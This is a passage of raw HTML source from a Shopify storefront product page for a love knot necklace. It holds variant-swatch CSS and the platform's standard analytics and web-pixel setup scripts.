div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"9 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7139901178007","untranslatedTitle":"9 Love Knot Neclace","url":"\/products\/9-love-knot-neclace-7","type":"Jewelry"},"id":"40917921169559","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418"},"sku":"SO-3495455","title":"Standard Box","untranslatedTitle":"Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"9 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7139901178007","untranslatedTitle":"9 Love Knot Neclace","url":"\/products\/9-love-knot-neclace-7","type":"Jewelry"},"id":"40917921202327","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428"},"sku":"SO-3495456","title":"Mahogany Style Luxury Box","untranslatedTitle":"Mahogany Style Luxury Box"}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"9 Love Knot Neclace\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7139901178007\",\"untranslatedTitle\":\"9 Love Knot Neclace\",\"url\":\"\/products\/9-love-knot-neclace-7\",\"type\":\"Jewelry\"},\"id\":\"40917921169559\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418\"},\"sku\":\"SO-3495455\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
